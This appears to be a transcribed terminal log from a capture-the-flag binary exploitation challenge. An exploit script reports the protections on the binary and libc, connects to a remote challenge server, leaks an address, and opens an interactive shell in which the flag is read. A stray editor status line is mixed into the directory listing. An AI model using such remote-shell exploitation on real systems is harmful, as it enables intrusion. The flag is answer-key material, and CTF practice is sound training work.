 root@root:/ctf# python shellman.py
[*] '/ctf/shellman'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/ctf/libc-2.19.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 118.89.138.44 on port 30013: Done
\x00-,�m\x7f\x00\x00
[*] Switching to interactive mode
$ ls
bin
boot
challenge.sh
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
Python 制表符宽度：8 行 6，列 22
srv
sys
tmp
usr
var
$ cd home
$ cd zsctf
$ cat flag
zsctf{nOt_sh5llc0de}
$